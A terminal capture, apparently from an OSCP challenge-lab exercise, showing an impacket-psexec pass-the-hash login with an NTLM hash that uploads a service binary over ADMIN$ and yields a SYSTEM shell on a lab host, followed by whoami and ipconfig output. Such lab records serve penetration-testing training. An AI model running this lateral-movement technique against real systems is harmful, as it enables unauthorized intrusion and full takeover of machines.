 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/05_OSCP-B]
└─$ impacket-psexec tom_admin@10.10.69.148 -hashes :4979d69d4ca66955c075c41cf45f24dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.10.69.148.....
[*] Found writable share ADMIN$
[*] Uploading file FcTNaZEF.exe
[*] Opening SVCManager on 10.10.69.148.....
[*] Creating service oUjT on 10.10.69.148.....
[*] Starting service oUjT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.69.148
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.69.254